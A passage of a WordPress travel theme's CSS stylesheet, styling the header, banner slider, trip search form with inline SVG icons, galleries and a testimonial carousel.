.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}

.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
body:not(.single-trip) .entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*===================================
 General site style
 ===================================*/
.container {
  /*max-width: 1290px;*/
  max-width: 1320px;
  padding: 0 15px;
  margin: 0 auto;
}

.container:after {
  content: "";
  display: block;
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:after {
  content: "";
  display: block;
  clear: both;
}

.site {
  background: #fff;
}

.custom-background .site {
  max-width: 90%;
  margin: 0 auto;
}

.review-wrap .average-rating .aggregate-rating .stars:before {
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-right: 5px solid var(--primary-color);
  border-bottom: 5px solid transparent;
  position: absolute;
  top: 7px;
  left: -5px;
  content: "";
  -webkit-transform: none;
  -moz-transform: none;
  transform: none;
}

.review-wrap .average-rating .aggregate-rating .stars .rating-star {
  display: inline-block;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul ul {
  padding-left: 15px;
  font-size: 1em;
  margin-top: 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul ul li:last-child {
  margin-bottom: 0;
}

.grid .col .review-wrap .average-rating {
  margin-bottom: 10px;
  padding-bottom: 0;
  border-bottom: none;
}

/*================================
 Header style
 ================================*/
.site-header .header-t {
  background: var(--primary-color);
  color: #fff;
  padding: 6px 0;
}

/*=====================================
 Header-top social network style
 ======================================*/
.site-header {
  position: relative;
  z-index: 999;
}

.site-header .social-networks {
  float: left;
  margin: 0;
  padding: 0;
  list-style: none;
}

.site-header .social-networks li {
  float: left;
  margin-right: 20px;
}

.site-header .social-networks li a {
  color: #fff;
  display: block;
  transition: linear 0.2s;
}

.site-header .social-networks li a:hover,
.site-header .social-networks li a:focus {
  text-decoration: none;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.site-header .social-networks li a {
  fill: currentColor;
  width: 14px;
  height: 14px;
}

.site-header .tools {
  float: right;
}

.site-header .tools .form-section {
  float: right;
  position: relative;
}

.site-header .tools .form-section a {
  color: #fff;
  font-size: 16px;
}

.site-header .tools .form-section a:focus {
  outline: dotted 1px #fff;
}

.site-header .tools .form-section .form-holder {
  position: absolute;
  top: 34px;
  right: -20px;
  width: 230px;
  background: #f9f9f9;
  padding: 6px 10px;
  border: 1px solid #eee;
  display: none;
}

.site-header .tools .form-section .form-holder:before {
  width: 10px;
  height: 7px;
  background: #f9f9f9;
  top: -1px;
  right: 20px;
  content: "";
  position: absolute;
  z-index: 1;
}

.site-header .tools .form-section .form-holder:after {
  width: 10px;
  height: 10px;
  background: #f9f9f9;
  border: 1px solid #eee;
  position: absolute;
  top: -5px;
  right: 20px;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.site-header .tools .form-section .form-holder .search-form label {
  width: 100%;
}

.site-header .tools .form-section .form-holder .search-form input[type=search] {
  font-size: 14px;
  color: #111;
  background: none;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  width: 100%;
}

.site-header .tools .form-section .form-holder .search-form input[type=search]:focus {
  outline: dotted 1px #333;
}

.site-header .tools .form-section .form-holder .search-form input[type=submit] {
  opacity: 0;
  position: absolute;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000000' viewBox='0 0 512 512'%3E%3Cpath d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z'/%3E%3C/svg%3E") center center no-repeat;
  width: 17px;
  height: 17px;
  padding: 0;
  top: 11px;
  right: 8px;
  font-size: 0;
}

.site-header .tools .form-section .form-holder .search-form input[type=submit]:focus {
  opacity: 1;
}

.site-header .language-dropdown {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 13px;
  float: right;
  text-transform: uppercase;
  padding-right: 20px;
  margin-right: 20px;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.site-header .languages {
  margin: 0;
  padding: 0;
  list-style: none;
}

.site-header .languages li {
  position: relative;
  padding-right: 15px;
}

.site-header .languages li a {
  color: #fff;
}

.site-header .languages li a:hover,
.site-header .languages li a:focus {
  text-decoration: none;
}

.site-header .languages ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 92px;
  background: #fff;
  border: 1px solid #e5e5e5;
  margin: 0;
  padding: 5px;
  list-style: none;
  font-size: 13px;
  text-transform: uppercase;
}

.site-header .languages li:hover > ul {
  display: block;
}

.site-header .languages ul li:after {
  display: none;
}

.site-header .languages ul li {
  padding: 0;
}

.site-header .languages ul li a {
  color: #000;
  display: block;
}

.site-header .languages ul li a:hover,
.site-header .languages ul li a:focus {
  text-decoration: none;
  background: #f6f6f6;
}

.header-b {
  padding: 40px 0;
}

.site-branding {
  float: left;
}

.site-branding .custom-logo-link {
  display: inline-block;
  margin-right: 9px;
  vertical-align: middle;
}

.site-branding .custom-logo-link img {
  vertical-align: top;
}

.site-branding .text-logo {
  display: inline-block;
  vertical-align: middle;
}

.site-branding .site-title {
  font-size: 36px;
  font-weight: 500;
  line-height: 1.33em;
  margin: 0;
  font-family: var(--secondary-font);
}

.site-branding .site-title a {
  color: #111;
  transition: linear 0.2s;
}

.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.site-branding .site-description {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.071em;
  margin: 0;
  letter-spacing: 1px;
}

.header-b .right {
  float: right;
  margin: 9px 0 0;
  text-align: right;
}

.header-b .right .phone-label {
  display: block;
  font-size: 14px;
  letter-spacing: -0.05em;
  margin: 0 0 3px;
}

.header-b .right .tel-link {
  font-size: 30px;
  font-weight: 500;
  letter-spacing: -0.03em;
  transition: linear 0.2s;
}

/*==================================
 Banner style
 ==================================*/
.banner {
  position: relative;
}

.banner img {
  vertical-align: top;
  width: 100%;
  /*height: 680px;
  object-fit: cover;*/
}

.banner .form-holder a.btn-banner {
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid #fff;
  border-radius: 5px;
  text-transform: uppercase;
  padding: 10px 35px;
  color: #fff;
  text-decoration: none;
  text-shadow: none;
  font-family: var(--secondary-font);
  -webkit-transition: linear 0.2s;
  -moz-transition: linear 0.2s;
  transition: linear 0.2s;
}

.banner .form-holder a.btn-banner:hover {
  border-color: var(--primary-color);
  background: var(--primary-color);
}

.banner .form-holder {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  text-align: center;
  max-width: 690px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.banner .form-holder .text {
  margin: 0 0 50px;
  text-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
  font-size: 20px;
  line-height: 1.65em;
  color: #fff;
}

.banner .form-holder .text h1,
.banner .form-holder .text h2 {
  font-size: 58px;
  line-height: 1.103em;
  font-weight: 500;
  font-family: var(--secondary-font);
  margin: 0;
}

.banner .form-holder .search-form {
  max-width: 640px;
  margin: 0 auto;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  padding: 15px;
  text-align: left;
}

.banner .form-holder .search-form:after {
  content: "";
  display: block;
  clear: both;
}

.banner .form-holder .search-form label {
  float: left;
  width: 450px;
  margin-right: 10px;
}

.banner .form-holder .search-form input[type=search] {
  width: 100%;
  margin: 0;
  padding: 0 15px;
  border: 5px;
  background: #fff;
  height: 45px;
  -webkit-appearance: none;
}

.banner .form-holder .search-form input[type=submit] {
  float: right;
  width: 149px;
  height: 45px;
  text-align: center;
  background: var(--primary-color) url(images/bg-search.png) no-repeat 30px 15px;
  border-radius: 5px;
  border: 0;
  color: #fefefe;
  font-size: 17px;
  line-height: 45px;
  font-weight: 600;
  font-family: var(--secondary-font);
  padding: 0;
  text-indent: 20px;
}

/*========================================
 Banner Slider style
 =======================================*/
.bslider {
  background: #000;
}

.bslider img {
  height: 680px;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.7 !important;
}

.bslider .banner-text {
  position: absolute;
  top: 50%;
  left: 50%;
  max-width: 690px;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.bslider .banner-text .title {
  font-size: 58px;
  line-height: 1.103em;
  font-weight: 500;
  font-family: var(--secondary-font);
  margin: 0 0 20px;
  display: block;
  text-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
  color: #fff;
}

.bslider .banner-text .btn {
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid var(--primary-color);
  background: var(--primary-color);
  border-radius: 5px;
  color: #fff;
  text-transform: uppercase;
  padding: 10px 30px;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
}

.bslider .banner-text .btn:hover,
.bslider .banner-text .btn:focus {
  background: none;
  text-decoration: none;
}

.bslider .owl-dots {
  display: none;
}

.bslider .owl-prev {
  position: absolute;
  top: 50%;
  left: 10%;
  width: 60px;
  height: 60px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bslider .owl-prev:after {
  width: 9px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 25px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.bslider .owl-next {
  position: absolute;
  top: 50%;
  right: 10%;
  width: 60px;
  height: 60px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bslider .owl-next:after {
  width: 9px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  top: 50%;
  right: 50%;
  font-size: 25px;
  -webkit-transform: translate(100%, -50%);
  transform: translate(100%, -50%);
}

.bslider .owl-prev svg,
.bslider .owl-next svg {
  position: absolute;
  top: -2px;
  left: -2px;
}

.bslider .owl-prev svg circle,
.bslider .owl-next svg circle {
  stroke-dasharray: 322;
  stroke-width: 2;
  transition: stroke-dashoffset 1s;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  stroke-dashoffset: 133;
}

.bslider .owl-prev:hover circle,
.bslider .owl-next:hover circle {
  -webkit-animation: cirlceanimatebig 1s;
  animation: cirlceanimatebig 1s;
  stroke: var(--primary-color);
}

/*====================================
 Banner video
 ======================================*/
.video-banner {
  /*max-height: 680px;
  overflow: hidden;*/
  min-height: 387px;
}

.video-banner .wp-custom-header-video-button {
  position: absolute;
  bottom: 10px;
  right: 25px;
  background: none;
  border: 0;
  font-size: 0;
  padding: 0;
  margin: 0;
  z-index: 2;
}

.video-banner .wp-custom-header-video-play:after {
  width: 18px;
  height: 20px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 448 512'%3E%3Cpath d='M144 479H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48v352c0 26.5-21.5 48-48 48zm304-48V79c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v352c0 26.5 21.5 48 48 48h96c26.5 0 48-21.5 48-48z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.video-banner .wp-custom-header-video-pause:after {
  width: 18px;
  height: 20px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 448 512'%3E%3Cpath d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.video-banner .wp-custom-header {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.video-banner .wp-custom-header video,
.video-banner .wp-custom-header iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/*======================================
 Trip search style
 ======================================*/
.trip-search {
  margin: -85px 0 60px;
  position: relative;
  z-index: 1;
}

.trip-search h3 {
  font-size: 20px;
  font-weight: 400;
  margin: 0 0 10px 26px;
  line-height: 1.4em;
  color: #fff;
  font-family: var(--secondary-font);
}

.trip-search form {
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.trip-search form .class-wte-advanced-search-wrapper {
  margin: 0;
}

.trip-search form .advanced-search-field h3 {
  font-size: 13px;
  font-weight: 400;
  margin: 0 0 5px;
  color: rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
}

.trip-search form .trip-destination,
.trip-search form .trip-activities,
.trip-search form .trip-duration,
.trip-search form .trip-cost,
.trip-search form .trip-dates {
  padding: 19px 25px;
}

.trip-search form .advanced-search-field select {
  width: 100%;
  border: 0;
  font-weight: 500;
  color: #111;
}

.trip-search form .advanced-search-field .custom-select {
  position: relative;
  padding-left: 20px;
}

.trip-search form .advanced-search-field .custom-select:after {
  position: absolute;
  top: 0;
  right: 0;
  width: 20px;
  height: 29px;
  line-height: 29px;
  pointer-events: none;
  content: "";
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
  background-size: 0.7em;
}

.trip-search form .advanced-search-field .custom-select:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z'/%3E%3C/svg%3E") center center no-repeat;
  width: 12px;
  height: 28px;
}

.trip-search form .trip-activities .custom-select:before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M380.15 510.837a8 8 0 0 1-10.989-2.687l-125.33-206.427a31.923 31.923 0 0 0 12.958-9.485l126.048 207.608a8 8 0 0 1-2.687 10.991zM142.803 314.338l-32.54 89.485 36.12 88.285c6.693 16.36 25.377 24.192 41.733 17.501 16.357-6.692 24.193-25.376 17.501-41.734l-62.814-153.537zM96 88c24.301 0 44-19.699 44-44S120.301 0 96 0 52 19.699 52 44s19.699 44 44 44zm154.837 169.128l-120-152c-4.733-5.995-11.75-9.108-18.837-9.112V96H80v.026c-7.146.003-14.217 3.161-18.944 9.24L0 183.766v95.694c0 13.455 11.011 24.791 24.464 24.536C37.505 303.748 48 293.1 48 280v-79.766l16-20.571v140.698L9.927 469.055c-6.04 16.609 2.528 34.969 19.138 41.009 16.602 6.039 34.968-2.524 41.009-19.138L136 309.638V202.441l-31.406-39.816a4 4 0 1 1 6.269-4.971l102.3 129.217c9.145 11.584 24.368 11.339 33.708 3.965 10.41-8.216 12.159-23.334 3.966-33.708z'/%3E%3C/svg%3E") center center no-repeat;
  width: 16px;
  height: 28px;
}

.trip-search form .trip-dates .custom-select:before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
  width: 14px;
  height: 28px;
}

.trip-search form .trip-duration strong {
  display: block;
  font-weight: 500;
  color: #111;
  padding-left: 25px;
  position: relative;
}

.trip-search form .trip-duration strong:after {
  position: absolute;
  top: 0;
  right: 0;
  width: 20px;
  height: 29px;
  line-height: 29px;
  pointer-events: none;
  content: "";
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
  background-size: 0.7em;
}

.trip-search form .trip-duration strong:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
  width: 14px;
  height: 28px;
}

.trip-search form .trip-cost strong {
  display: block;
  font-weight: 500;
  color: #111;
  padding-left: 20px;
  position: relative;
}

.trip-search form .trip-cost strong:after {
  position: absolute;
  top: 0;
  right: 0;
  width: 20px;
  height: 29px;
  line-height: 29px;
  pointer-events: none;
  content: "";
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
  background-size: 0.7em;
}

.trip-search form .trip-cost strong:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 288 512'%3E%3Cpath d='M211.9 242.1L95.6 208.9c-15.8-4.5-28.6-17.2-31.1-33.5C60.6 150 80.3 128 105 128h73.8c15.9 0 31.5 5 44.4 14.1 6.4 4.5 15 3.8 20.5-1.7l22.9-22.9c6.8-6.8 6.1-18.2-1.5-24.1C240.4 74.3 210.4 64 178.8 64H176V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C60.3 64 14.9 95.8 3.1 143.6c-13.9 56.2 20.2 111.2 73 126.3l116.3 33.2c15.8 4.5 28.6 17.2 31.1 33.5C227.4 362 207.7 384 183 384h-73.8c-15.9 0-31.5-5-44.4-14.1-6.4-4.5-15-3.8-20.5 1.7l-22.9 22.9c-6.8 6.8-6.1 18.2 1.5 24.1 24.6 19.1 54.6 29.4 86.3 29.4h2.8v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48h2.5c49.2 0 94.6-31.8 106.4-79.6 13.9-56.2-20.2-111.2-73-126.3z'/%3E%3C/svg%3E") center center no-repeat;
  width: 9px;
  height: 28px;
}

.trip-search form .advanced-search-field-submit input[type=submit] {
  border-radius: 0 5px 5px 0;
  width: 100%;
  height: 100%;
  font-size: 16px;
  letter-spacing: 1px;
}

.trip-search form .advanced-search-field-submit input[type=submit]:hover,
.trip-search form .advanced-search-field-submit input[type=submit]:focus {
  background: var(--primary-color);
  color: #fff;
  opacity: 0.7;
}

.trip-search form .advanced-search-field {
  position: relative;
}

.trip-search form .advanced-search-field:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 42px;
  background: #e5e5e5;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  content: "";
}

.trip-search form .search-dur,
.trip-search form .search-price {
  position: absolute;
  width: 100%;
  left: 0;
  top: 100%;
  background: #fff;
  padding: 10px 25px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  border-radius: 0 0 5px 5px;
  z-index: 1;
}

.trip-search form .search-dur:after,
.trip-search form .search-price:after {
  display: none;
}

.trip-search form .search-dur .ui-widget.ui-widget-content,
.trip-search form .search-price .ui-widget.ui-widget-content {
  height: 2px;
  background: #d3d3d3;
  border-radius: 0;
  margin: 0 0 10px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-range,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-range {
  border-radius: 0;
  background: var(--primary-color);
  height: 2px;
  top: -1px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-handle,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-handle {
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-left: 6px solid var(--primary-color);
  border-bottom: 8px solid transparent;
  background: none;
  border-right: 0;
  border-radius: 0;
  top: -8px;
  margin-left: -1px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-handle + .ui-slider-handle,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-handle + .ui-slider-handle {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  margin-left: -5px;
}

.trip-search form .search-dur .duration-slider-value,
.trip-search form .search-price .cost-slider-value {
  overflow: hidden;
}

.trip-search form .search-dur .duration-slider-value .min-duration,
.trip-search form .search-price .cost-slider-value .min-cost {
  float: left;
  font-size: 0.75em;
  background: #eee;
  border-radius: 20px;
  padding: 0 10px;
  line-height: 2em;
}

.trip-search form .search-dur .duration-slider-value .max-duration,
.trip-search form .search-price .cost-slider-value .max-cost {
  float: right;
  font-size: 0.75em;
  background: #eee;
  border-radius: 20px;
  padding: 0 10px;
  line-height: 2em;
}

/*========================================
 Testimoinal section style
 ========================================*/
.testimoinal {
  padding: 80px 0 20px;
  background: #f6f6f6;
}

.testimoinal .section-header {
  max-width: 660px;
  margin: 0 auto 30px;
  text-align: center;
}

.testimoinal .section-header .section-title {
  font-family: var(--secondary-font);
  font-size: 36px;
  font-weight: 500;
  line-height: 1.25em;
  margin: 0 0 16px;
  padding-bottom: 10px;
  position: relative;
  color: #111;
}

.testimoinal .section-header .section-title:after {
  background: var(--primary-color);
  content: "";
  height: 3px;
  left: 50%;
  position: absolute;
  top: 100%;
  width: 90px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.testimonial .testimonial-holder {
  max-width: 1100px;
  margin: 0 auto;
}

#testimonial-carousel .holder {
  background: #fff;
  border-radius: 5px;
  padding: 40px 40px 10px;
  text-align: center;
  transition: linear 0.3s;
  box-shadow: 0 0 38px rgba(0, 0, 0, 0.15);
  position: relative;
}

#testimonial-carousel .holder:after {
  position: absolute;
  bottom: -10px;
  left: 50%;
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #fff;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

#testimonial-carousel .center .holder:after {
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 12px solid #fff;
}

#testimonial-carousel .item {
